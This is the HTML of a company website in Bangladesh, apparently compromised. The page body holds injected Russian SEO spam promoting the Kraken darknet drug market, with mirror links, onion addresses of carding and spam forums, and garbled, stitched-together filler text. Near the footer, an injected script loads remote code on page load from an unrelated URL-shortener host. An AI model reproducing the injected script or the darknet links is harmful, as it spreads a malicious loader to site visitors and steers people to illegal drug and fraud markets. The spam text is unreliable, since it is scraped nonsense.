<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.stilimitedbd.com/about-us/">About Us</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a href="#">Our Products</a>
<ul class="sub-menu">
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.stilimitedbd.com/tiles/">Tiles</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.stilimitedbd.com/software/">Software &#038; IT</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.stilimitedbd.com/jute-bags/">Jute Bags</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.stilimitedbd.com/food/">Foods</a></li>
	<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://www.stilimitedbd.com/event-management/">Event Management</a></li>
	<li id="menu-item-4091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4091"><a href="https://www.stilimitedbd.com/stationery-items/">Stationery Items</a></li>
	<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://www.stilimitedbd.com/food-raw-materials/">Food Raw Materials</a></li>
</ul>
</li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.stilimitedbd.com/our-partners/">Partners</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.stilimitedbd.com/contact-us/">Contact Us</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.stilimitedbd.com/portfolio/">Portfolio</a></li>
<li id="menu-item-4087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4087"><a href="#">Download</a>
<ul class="sub-menu">
	<li id="menu-item-4088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4088"><a target="_blank" href="https://www.stilimitedbd.com/wp-content/uploads/2024/11/Company-Profile.pdf">Profile</a></li>
	<li id="menu-item-4089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4089"><a target="_blank" href="https://www.stilimitedbd.com/wp-content/uploads/2024/11/Company-Portfolio.pdf">portfolio</a></li>
</ul>
</li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1006"><a href="https://www.stilimitedbd.com/blog/">Blog</a></li>
</ul></div>
                </div>
              </nav>
            </div>
          </div>
        
      </div>
    </div>
    </div>
	
</header>
<div class="attention-til"><p><span class="attention-bl">ATTENTION!</span> Someone is using our address/details and miss-using it. If anyone contacts you to take any financial or non-financial action please ignore it. To validate any information contact +8801841-444303. Sarkar Trade International Limited will not be liable for any of this issues.
</p></div>

 
           
	    <section id="about" class="about-area pt-80 pb-130">
	        <div class="container">
	            <div class="row">


                 <div class="col-lg-12">
                     	<div class="about-image mt-50 clearfix">
	                        <div class="single-image float-left">
	                            	                        </div>
	                    </div>
                      <div class="about-content mt-45">	               
	                        <h4 class="about-welcome">Сайт крамп не работает &#8211; KRAKEN.</h4>                        
	                        <p class="mt-25"><h4 style="text-align: center;"><span style="text-decoration: underline;">&nbsp;Ссылку на <strong>Kraken</strong> можно найти <a href="https://kramp.host">тут</a>&nbsp;<a href="https://kramp.host">kramp.host</a></span></h4>
<h1>Сайт крамп не работает</h1>
<p>Площадка постоянно подвергается атаке, возможны долгие подключения и лаги.</p>
<p>Выбирайте любое KRAKEN зеркало, не останавливайтесь только на одном.</p>
<p><img decoding="async" src="https://sigoto.ru/kn/k/tor_k.png" alt="Площадка KRAKEN" width=""/></p>
<p><img decoding="async" src="https://sigoto.ru//kn/k/tg_k.png" alt="KRAKEN БОТ Telegram" width=""/></p>
<p>KRAKEN БОТ Telegram</p>
<p><img decoding="async" src="https://ikra29.ru/PARSE/DATA/IMAGES/16560335811_oficialnyj-sajt-kramp-onion-in-krmp-cc.jpg" alt="Сайт крамп не работает"/></p>
<p>Мою посуду холодной водой. Еда, как выяснилось, стала еще одним пунктом, на котором за последнее время стали экономить многие. При поступлении новых позиций на склад, они становятся доступными к заказу на сайте. Никита совсем не бездельница, она рассказывает, что с 20 лет работала на двух работах, но это всё равно лишь позволяло ей сводить концы с концами. Наш сектор рынка Знание специфики рынков 100.000 товаров в наличии на складе! Это экономия без вреда здоровью. Подарки на праздники 23 Февраля и 8 Марта можно брать заранее, осенью. На работу еду ношу в контейнере. Чехов Московской области. Чтобы поддерживать связь с клиентами и держать их в курсе новостей, компания Крамп запустила официальный Telegram-канал: /kramp_ru Помимо Telegram, top аккаунты Крамп можно найти в других соцсетях: Vk: m/kramp_russia Instagram: m/kramp_ru/ Facebook: ssia Канал Kramp на и на Яндекс. Лекарства беру не в первой попавшейся аптеке, а сравниваю цены через приложение «Поиск лекарств очень много нового о ценообразовании узнаешь. Больше вроде ни на чем не экономим. Еще чуть-чуть и видео загрузится Перед ночевкой Никита завешивает окна самодельными шторами. 31-летняя Никита Крамп из штата Флорида переехала в свою машину Honda Civic, чтобы сэкономить деньги. Актуальная информация о текущих запасах и сроках доставки. Установить счетчики. В общем, мы выживаем как можем, мало того, что эта ситуация, так у нас еще и дочь растет. Не всем соседям, тор правда, это приходится по душе. За этот период тысячи фермерских хозяйств и торгующих организаций стали постоянными клиентами Kramp. Нашлись читатели, которые пересмотрели сразу несколько своих категорий трат. Головной офис находится в Варссевельде (Нидерланды). . Еще чуть-чуть и видео загрузится А что, необычное решение Видео: nikitaraschell / m В 2019 году, устав от постоянной экономии, Крамп решила переехать жить в свой автомобиль марки Honda Civic, и это кардинально изменило ее жизнь к лучшему.</p>
<h2>Сайт крамп не работает &#8211; Кракен зеркало krmp.cc onion onion top</h2>
<p>д.) можно брать на оптовках по 1020 упаковок раз в полгода и вообще о них не думать. Андрей Кабанов, руководитель отдела продаж ООО «Крамп Мы понимаем, что от наличия необходимых запчастей для сельхозтехники зависит успех работы сельхозтоваропроизводителей, особенно в период подготовки и старта посевной кампании. Крамп хотела посмотреть мир, но о каких путешествиях может идти речь, если она питалась в дешевых забегаловках и одевалась на распродажах, чтобы заплатить за жилье. Компания информирует клиентов о новых поставках товаров и других важных новостях в email-рассылках и на сайте. Я постоянно ищу промокоды, подписана на специальный канал, рассказывает Ольга Бондарь из Омска. Каково людям этажом ниже? А так на чем сэкономишь? Благодаря этому ее семья не покупает мясо, яйца, овощи, ягоды и рыбу. По словам американки, раньше у нее оставалось всего лишь 100 долларов на еду и личные нужды. Какие преимущества Kramp может предложить вашей компании? Например, у Александра из Краснодара получилось сразу шесть пунктов: отказались от походов в кино, стали реже ходить в кафешки; пользуемся дисконтными картамы;. Редко пью алкоголь. Осенний sale в Крамп Предлагаем отметить середину сентября специальной акцией на! Во многих сетях есть бонусы, которые можно списать. Склад компании Kramp площадью 7000 м² находится. Жестко урезать свои расходы, чтобы не потратить лишнего, иногда слишком круто. Корпоративная культура компании основана на ценностях, которых придерживаются наши специалисты: мы динамичны, активны и всегда позитивны. Никита оказалась находчивой она сделала подобие шкафа в багажнике, разделив все вещи на четыре контейнера по категориям: электроника, вещи для активного отдыха, средства для мытья и ухода за собой и коробка для разных предметов. Воду стараемся включать не на всю, а тонкой струей. Склад работает в прежнем режиме, 6 дней в неделю. Никита Крамп из США нашла необычное решение она переехала жить. Компания была основана в 1951 году. Со своей стороны мы делаем все возможное для поиска решений, которые позволят обеспечить наших клиентов необходимыми запчастями. Меньше ухаживать за собой стала треть опрошенных. Выделите фрагмент и нажмите CtrlEnter Новости СМИ2. В столовую не хожу. Whois информация о домене. Узнать все данные о : ip, кому принадлежит, когда зарегистрирован. Нажимаем на плюсик и выбираем «сканировать штрихкод». Прямая ссылка: m/explorer.</p>
<p><img decoding="async" src="https://ikra29.ru/PARSE/DATA/IMAGES/24828931421_oficialnaja-ssylka-na-kraken-in-krmp-cc.jpg" alt="Сайт крамп не работает"/></p>
<p>На следующей странице вводим реквизиты или адрес для вывода и подтверждаем их по электронной почте. Ее можно пройти с помощью паспорта, id карты, водительского удостоверения. Формирование впн-туннеля сопровождается двойной шифровкой информации, анонимизацией при веб-сёрфинге, сокрытием местоположения и обходом различных региональных блокировок. Важное уточнение : даже если Google Play не принимает вашу повторную авторизацию, вы сможете устанавливать приложения из фирменного каталога поискового гиганта. Также появляется возможность торговать фьючерсами. M: Отзывы Легальные курительные смеси и порошки. Следом за ней кнопка вашего личного профиля на kraken официальный сайт онион, там можно настроить профиль по вашему желанию. Они предупреждают многие проблемы и успешно разрешают формирующиеся трудности. В даркнете есть немало сайтов, которые эксплуатируют «уязвимости нулевого дня» дыры, о которых разработчикам ещё не известно. Запущенная в 2013 году, сегодня биржа Kraken является одной из крупнейших площадок, которой доверяют тысячи пользователей по всему миру. «Луковая» технология предоставляет анонимизацию при создании блогов, отправке сообщений и посещении ресурсов, защищая трафик от анализирующих. Программа формирует шифрованную сеть с анонимным выходом в Интернет, обходом разных территориальных запретов и защитой от перехвата данных. Kpynyvym6xqi7wz2.onion &#8211; ParaZite олдскульный сайтик, большая коллекция анархичных файлов и подземных ссылок. Итак, будьте очень осторожны! Данные действия чреваты определенными последствиями, список которых будет предоставлен чуть ниже. 2qrdpvonwwqnic7j.onion &#8211; IDC Italian DarkNet Community, итальянская торговая площадка в виде форума. Компания лицензирована и регулируется в соответствии с законодательством Кюрасао в соответствии с основным держателем лицензии. Onion &#8211; The Pirate Bay,.onion зеркало торрент-трекера, скачивание без регистрации. Onion &#8211; XmppSpam автоматизированная система по спаму в jabber. Следует помнить, что Kraken будет каждые 4 часа снимать плату за открытую маржинальную позицию в размере.01-0.02. Биржи. Onion Почтовые сервисы. Пользователь практически не ограничен в направлениях. В СМИ и интернете часто приходится слышать такое выражение, как даркнет сайты. Wp3whcaptukkyx5i.onion &#8211; ProCrd относительно новый и развивающийся кардинг-форум, имеются подключения к клирнету, будьте осторожны oshix7yycnt7psan. Поиск (аналоги простейших поисковых систем Tor ) Поиск (аналоги простейших поисковых систем Tor) 3g2upl4pq6kufc4m.onion &#8211; DuckDuckGo, поиск в Интернете. Стоп-цена представляет собой рыночную цену последней сделки, которая активирует лимитный ордер. Простота, удобство, возможность выбора гарантов и фокус на анонимности и безопасности &#8211; их фишка. Войти. Было доверено также возмещать утраченные пользователями криптомонеты или компенсировать утрату фиатными деньгами, если будут соответствующие заявки. Теперь не нужно постоянно искать наш магазин в интернете и пытаться обойти блокировки роскомнадзора. обычный браузер (VPN) &#8211; TOR Всем темного серфинга! Однако помните, что вам нужно открыть эти луковые запрещенные сайты тор, чтобы получить доступ к даркнету. Пароль. Утилита выполнит анонимный вход в Интернет путем формирования промежуточного сервера, не ограничивающего объем трафика. Вот почему наша производственная команда никогда не сходит с ума и требует времени, усилий и ресурсов, чтобы гарантировать, что вся продукция соответствует нашим высоким стандартам. Назначаю лечение. Хотя это немного по сравнению со стандартными почтовыми службами, этого достаточно для сообщений, зашифрованных с помощью PGP. Onion/rc/ &#8211; RiseUp Email Service почтовый сервис от известного и авторитетного райзапа lelantoss7bcnwbv. Кроме позитивных особенностей, бирже Кракен свойственны также плюсы: Перечень виртуальных валют и фиатных денег, принятых в листинг, очень редко пополняется новыми активами. Tor Browser скачать бесплатно с официального сайта Тор браузер &#8211; это лучшая бесплатная защита личных данных. ЦРУ Основная причина, по которой ВМС США создали Tor, заключалась в том, чтобы помочь информаторам безопасно передавать информацию через Интернет. Процедура верификации на бирже Kraken Для того, чтобы пройти верификацию Kraken, необходимо: Войти в торговый счет; Нажать Verify; Выбрать уровень верификации; Заполнить необходимые данные; Подождать утверждения сервисом. Рабочие способы обхода блокировки сайта LegalRC крупнейшего в РФ форума, посвященного запрещенным веществам.</p>
<h4 style="text-align: center;"><span style="text-decoration: underline;">&nbsp;Ссылку на <strong>Kraken</strong> можно найти <a href="https://kramp.host">тут</a>&nbsp;<a href="https://kramp.host">kramp.host</a></span></h4>
</p>
	                        
	                    </div>
                  </div>
                
	            </div>
	        </div>
	    </section>

	
<section id="badge-sti" class="badge-sec">
		<div class="container">
		<div class="row">                  
			<div class="badge-logo">
				<div class="client-logo badge">
<script type="text/javascript" src="https://widget.clutch.co/static/js/widget.js"></script> <div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="2" data-height="45" data-nofollow="true" data-expandifr="true" data-clutchcompany-id="1969542"></div>
				</div>
			</div>
			<div class="badge-logo">
				<div class="client-logo badge">
<a href="undefined" style="display:inline-block; width:140px; height:40px;"><img src="https://core.sortlist.com//_/apps/core/images/badges-en/badge-flag-white-light-xs.svg" alt="flag"/></a>

				</div>
			</div> 
		</div>
	</div>
</section>
<footer id="nt_footer" class="bgbl footer-1">
           
    <div class="container fl-footer">
        
            <div class="col-lg-5 col-md-4 col-12">
                                           
            </div>
            <div class="col-lg-4 col-md-4 col-12">
                                
            </div>
            <div class="col-lg-3 col-md-4 col-12">
                                 
            </div>
      
    </div>        
</footer>
<a id="nt_backtop" class="pf br__50 z__100 des_bt1 bkt_show" href="#"><span class="tc br__50 db cw"><i class="pr pegk pe-7s-angle-up"></i></span></a>
<script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js"></script>
<script>jQuery(document).on('click','a[href^="#"]',function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:jQuery(jQuery.attr(this,'href')).offset().top-50},500);});</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stilimited\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV42DF9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">//<![CDATA[
(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("contact-form-7",{"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}});
//]]></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/www.stilimitedbd.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qq525f.short.gy/claud?ts=1762461625" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eael-general-js-extra">//<![CDATA[
var localize={"ajaxurl":"https:\/\/www.stilimitedbd.com\/wp-admin\/admin-ajax.php","nonce":"0de40b470d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.stilimitedbd.com\/%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d1%80%d0%b0%d0%bc%d0%bf-%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-kraken\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
</body>
</html>
